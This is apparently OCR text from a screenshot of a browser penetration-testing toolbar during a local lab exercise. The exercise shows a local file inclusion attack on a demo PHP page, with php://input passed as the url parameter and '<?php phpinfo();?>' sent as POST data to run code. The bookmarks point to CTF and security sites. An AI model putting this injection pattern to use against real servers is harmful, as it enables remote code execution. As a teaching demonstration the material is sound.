 127.0.0.1:8888/LFI/demo2.php?url=php://input
常访问 『Pwn』-看雪安全论坛 旁站 MD5免费在线解密破... CTF 练习网站 国家电网攻防演练平台 ZoomEye - Cybersp...
SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL http://127.0.0.1:8888/LFI/demo2.php?url=php://input
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep. Replace
data <?php phpinfo();?>